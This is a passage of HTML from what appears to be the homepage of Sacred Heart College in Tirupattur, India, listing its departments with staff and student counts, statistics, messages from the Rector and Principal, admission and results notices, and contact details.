                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 259</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EC"><img class="animated" src="assets/img/course/course-01.jpg" alt="" title="Economics"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EC">Economics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 10</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 243</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CO"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Commerce"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CO">Commerce </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 12</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 495</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CC"><img class="animated" src="assets/img/course/course-3.jpg" alt="" title="Commerce CA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CC">Commerce CA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 222</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=HT"><img class="animated" src="assets/img/course/course-03.jpg" alt="" title="History"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=HT">History </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 5</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 126</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BB"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="BBA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BB">BBA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 229</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SW"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Social Work"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SW">Social Work </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 87</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SY"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Counseling Psychology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SY">Counseling Psychology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 6</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 98</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
		
			
        
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MA"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="Mathematics"></a>
					<span>Science Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MA">Mathematics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 20</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 538</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PH"><img class="animated" src="assets/img/course/course-05.jpg" alt="" title="Physics"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PH">Physics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 374</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CH"><img class="animated" src="assets/img/course/course-06.jpg" alt="" title="Chemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CH">Chemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 375</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CS"><img class="animated" src="assets/img/course/course-07.jpg" alt="" title="Computer Science"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CS">Computer Science </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 15</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 359</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CA"><img class="animated" src="assets/img/course/course-10.jpg" alt="" title="Computer Applications(BCA) "></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA">Computer Applications(BCA) </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BC"><img class="animated" src="assets/img/course/course-09.jpg" alt="" title="Biochemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BC">Biochemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 9</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 201</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MB"><img class="animated" src="assets/img/course/course-08.jpg" alt="" title="Microbiology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MB">Microbiology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a style="color:green;" href="department_details.php?deptid=CA1"><img class="animated" src="assets/img/course/course-016.jpg" alt="" title="MCA"></a>
                    <span>AICTE Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA1">MCA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 132</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MS"><img class="animated" src="assets/img/course/course-014.jpg" alt="" title="MBA"></a>                    
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MS">MBA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 180</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LE"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Communicative English "></a>
                    <span>Skill Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LE">Communicative English</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=RE"><img class="animated" src="assets/img/course/course-020.jpg" alt="" title="Life Education"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=RE">Life Education</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PO"><img class="animated" src="assets/img/course/course-025.jpg" alt="" title="Placement"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PO">Placement</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PE"><img class="animated" src="assets/img/course/physical.jpg" alt="" title="Physical Education"></a>
                    <span>Others</span>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PE">Physical Education</a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
             <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LB"><img class="animated" src="assets/img/course/course-26.jpg" alt="" title="Library"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LB">Library</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=OF"><img class="animated" src="assets/img/course/office.jpg" alt="" title="Office"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=OF">Office</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 73</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
    
		
    </div>
                       
        
    </div>
</div>
<div class="achievement-area pt-40 pb-30">
  <div class="container">
    <div class="section-title mb-75">
      <h2 style="color: darkblue"><strong>Our Strengths</strong></h2>
        <p></p>
    </div>
    <div class="row">
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-one">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-1.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">4883</h2>
            <span>STUDENTS</span></div>
        </div>
      </div>
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-two">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-2.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">60,000</h2>
            <span>GRADUATE</span></div>
        </div>
      </div>
      <div class="col-xl-4 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-three">
            <div class="count-img"> <a href="college awards.php" target="_blank"><img src="assets/img/icon-img/achieve-3.png" alt=""></a></div>
          <div class="count-content">
            <h2 class="count">160</h2>
            <span>AWARD WINNING</span></div>
        </div>
      </div>
      <div class="col-xl-2 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-four">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-4.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">206</h2>
            <span>FACULTIES</span></div>
        </div>
      </div>
    </div>
    
    <div class="testimonial-slider-wrap mt-45">
      <div class="testimonial-text-slider">
          
           <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/Fr.Praveen.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:50%;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>“The Lord is doing great things for Sacred Heart College and Holy is His name.”</b></p>
                <p style="width:552px;height:100px; overflow:auto">I am happy to connect to you all, through this letter. <br/>
               We are indeed glad that Sacred Heart College, Tirupattur has secured 47<sup>th</sup> place in NIRF (National Institutional Ranking Framework) ranking, 2024. 
                                Moreover, the Thiruvalluvar University has recognised our college with the “Best College of the University” award. 
                                This is no one person’s achievement. It is a collective success of the management, staff, students, past pupils and well-wishers of our college. 
                                May God continue to bless Sacred Hearts.<br/>
                                
                As I assume the office of Rector and Secretary of the college from this year, my heart goes out in gratitude to my great predecessors; 
                                in a special way to Rev. Dr. John Alexander, under whose touch the college has seen an overall development, in the past 3 years.                 
                                <br/>
    
       We are in the proximity of NAAC peer team visit. The Platinum Jubilee of our college is in the offing too. 
                                Lots of events to look forward to.<br/>
        Skilling is the buzz word of this era; be it at the national, state or local levels. 
                                Hence, skill development is the job-bank of the day. Our college has not left any stone – unturned in 
                                this most important and much-needed aspect of higher education. Sacred Heart College is dreaming of a state-of-the-art skill centre 
                                to cater to this most important need. Let’s all pray that under the guidance of the divine providence and support 
                                from the staff, students, past-pupils and philanthropic well-wishers, this dream is realized soon.<br/>
                                
        May the unconditional love and wisdom of the Sacred Heart of Jesus, 
                                maternal protection of Blessed Mother Mary and the guidance of St. John Bosco continue to lead us all.<br/>
       
    
    <br/>
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev. Dr. Praveen Peter SDB,</b></h5>
                    <span style="color: seashell"><b>Rector & Secretary, <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
          
          
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b1.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              
			  <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:75%;padding-top:0;margin-top:0;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>A Call to the Heart: Reuniting for Sacred Heart’s Platinum Jubilee</b></p>
                <p style="width:552px;height:200px; overflow:auto">Dear Staff, Students and Esteemed Alumni of Sacred Heart College, <br/>
               As the echoes of learning and laughter ring in the corridors of Sacred Heart, we pause to give thanks—for 75 years 
			   of Grace and Growth, for every footstep that laid a brick, and for every soul that breathed life into this institution.<br/>

				From its humble beginnings to its towering reputation today, Sacred Heart has become not just a place of learning, 
				but a living legacy of transformation. This year, we stand at the threshold of a 
				momentous milestone: the Platinum Jubilee—a celebration not only of the past, but of the promise we hold for 
				generations to come.<br/>
				
				<a href="principal-shc.php"><b>Read More...</a></b><br/>

    
      
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev.Dr.D.Maria Antony Raj, SDB</b></h5>
                    <span style="color: seashell"><b>Principal <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
			  
			  
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b3.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="quote-style quote-left"></div>
                <div class="testi-info">
                  <h5>Admission In Progress</h5>
                </div>
                <p>Dear Applicant, You are asked to edit your marks in the application and upload the soft copy of Mark Sheet/scan copy of Original Mark Sheet in the college portal as soon as you get your +2 results (within a day). Then only your application will be considered for admission. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="quote-style quote-right"></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b2.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Semester Examination Result</h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b4.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Scholarship Application Form </h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="testimonial-image-slider">
        <div class="sin-testi-image"> <img src="assets/img/testimonial/Fr.Praveen.jpg" width="50" height="105" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s1.jpg" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s3.jpg" alt="" title="Admission"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s2.jpg" alt="" title="Semester Results"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s4.jpg" alt="" title="Scholarships"></div>
      </div>
      
      
    </div>
    
    
    
    
  </div>
  
  
</div><br><br><br>
<div class="brand-logo-area pb-30" >
    <div class="container" >
		<div class="section-title mb-5">
      <h2 style="color: darkblue"><strong>Our Recruiters</strong></h2>
    </div>
     <marquee>
        <div class="brand-logo-active owl-carousel" style="animation-name:slid" "animation-duration: 4s" "animation-direction: alternate-reverse;" >
            
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/1b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/2b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/3b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/4a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/5a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/6a.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/7.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/8.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/9.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/10.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/11.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/12.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/13.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/14.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/15.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/16.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/17.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/18.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/19.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/20.png" alt=""></a>
            </div>
                <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/21.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/22.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/23.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/24.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/25.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/26.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/27.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/28.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/29.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/30.png" alt=""></a>
            </div>
             <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/31.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/32.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/33.png" alt=""></a>
            </div>
        </div>
        </marquee>
    </div>
</div>

<footer class="footer-area">

    <div class="course-area bg-img pt-130 pb-10" style="background-image:url(assets/img/bg/bg-4.jpg);">

        <div class="container">

            <div class="row">

                <div class="col-lg-3 col-md-6 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>ABOUT US</h4>

                        </div>

                        <div class="footer-about">

                            <p>Sacred Heart College (Autonomous)</p>

                            <div class="f-contact-info">

                                <div class="single-f-contact-info">

                                    <i class="fa fa-home"></i>

                                    <span>Tirupattur-635 601, Tirupattur District,</span>

									<span>Tamil Nadu, India.</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-envelope-o"></i>

                                    <span>office@shctpt.edu</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-phone"></i>

                                    <span> +91 417 922 0553</span>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>QUICK LINK</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="index.php">Home</a></li>

                                <li><a href="Introducing shc.php">About Us</a></li>

                                <li><a href="Rectors.php">Administration</a></li>

                                <li><a href="Research center.php">Research</a></li></ul>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget negative-mrg-30 mb-40">

                        <div class="footer-title">

                            <h4>OUR PROGRAMMES</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="course.php">Arts Programmes </a></li>

                                <li><a href="course.php">Science Programmes </a></li>

                                <li><a href="course.php">AICTE Programmes</a></li>

                                <li><a href="course.php">Skill Programmes</a></li>

                                <li><a href="course.php">Other Programmes</a></li>

                                

                            </ul>

                        </div> 

                    </div>

                </div>

                

                <div class="col-lg-3 col-md-6 col-sm-12">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>Directional Map</h4>

                        </div>

                            <div class="menu-academics-container">

                                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3895.203987464917!2d78.5672802151673!3d12.502634291164775!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bac5477791c6209%3A0xb2d10c9de806db50!2sSacred%20Heart%20College%20(Autonomous)!5e0!3m2!1sen!2sin!4v1624955995531!5m2!1sen!2sin" width="400" height="150" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

                            </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <div class="footer-bottom pt-15 pb-15">

        <div class="container">

            <div class="row align-items-center">

